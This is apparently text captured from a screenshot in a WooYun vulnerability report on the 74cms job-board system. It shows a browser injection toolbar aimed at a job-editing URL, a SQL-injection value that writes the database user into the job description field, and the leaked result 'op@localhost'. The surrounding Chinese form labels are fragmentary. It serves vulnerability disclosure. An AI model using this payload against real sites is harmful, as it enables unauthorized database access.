 10.0.0.180/74cms/user/company/company_jobs.php?act=editjobs&id=2
Search
NT
SQL XSS Encryption Encoding Other
Load URL
1',`contents`=(select user());--'
Split URL
Execute
Enable Post data Enable Referrer
安全认证
* 学历要求： 中专 及以上
我的消息
* 工作经验： 3-5年 应届生亦可
退出登录
年龄要求： 请选择 至 请选择
* 职位描述
* 职位描述： 模板 客服经理/主管 （点击职位模板后会自动填充职位描述）
тT A B I U
返回登录企业用户，修改刚才发布的职位，看职位描述
op@localhost
* 联系方式
www.wooyun.org